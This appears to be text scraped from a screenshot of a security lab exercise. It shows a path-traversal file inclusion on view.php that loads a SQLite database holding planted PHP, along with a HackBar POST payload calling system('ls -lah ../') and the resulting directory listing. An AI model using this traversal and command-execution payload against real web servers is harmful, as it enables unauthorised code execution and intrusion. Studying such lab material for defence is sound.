 192.168.0.110/view.php?page=..%2f..%2fusr%2fdatabases%2ftest.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
SQLite format 3@ -â! °°NtableaaCREATE TABLE 'a' ('1' TEXT default 'total 48K drwxr-xr-x 12 root root 4.0K Jun 8 2017 . drwxr-xr-x 24
root root 4.0K Jun 1 2017 .. drwxr-xr-x 2 root root 4.0K Apr 19 2012 backups drwxr-xr-x 9 root root 4.0K Jun 8 2017 cache drwxr-xr-x 40
root root 4.0K Jun 8 2017 lib drwxrwsr-x 2 root staff 4.0K Apr 19 2012 local lrwxrwxrwx 1 root root 9 Sep 14 2012 lock -> /run/lock
drwxr-xr-x 11 root root 4.0K Jan 5 12:46 log drwxrwsr-x 2 root mail 4.0K Sep 14 2012 mail drwxr-xr-x 2 root root 4.0K Sep 14 2012 opt
lrwxrwxrwx 1 root root 4 Sep 14 2012 run -> /run drwxr-xr-x 5 root root 4.0K Sep 14 2012 spool drwxrwxrwt 2 root root 4.0K Jan 5 12:47
tmp drwxr-xr-x 8 root root 4.0K Jun 8 2017 www ')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
Load URL
http://192.168.0.110/view.php?page=../../usr/databases/test.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
雷石安全实验室
Post
data
x=system('ls -lah ../');